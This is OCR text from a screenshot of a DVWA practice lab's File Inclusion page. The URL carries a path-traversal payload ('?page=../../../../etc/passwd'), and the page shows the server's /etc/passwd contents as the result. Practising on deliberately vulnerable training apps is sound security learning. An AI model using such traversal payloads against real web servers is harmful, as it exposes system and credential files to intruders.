 Vulnerability: File Inclusion :: D
不安全 | xuxinyu.com/dvwa/vulnerabilities/fi/?page=../../../../../../../../etc/passwd
12
2
3
鑫宇
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin www:x:1000:1000::/home/www:/sbin/nologin mysql:x:1001:1001::/home/mysql:/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
DVWA Security
PHP Info
About
有道
T
15:23
2023/2/9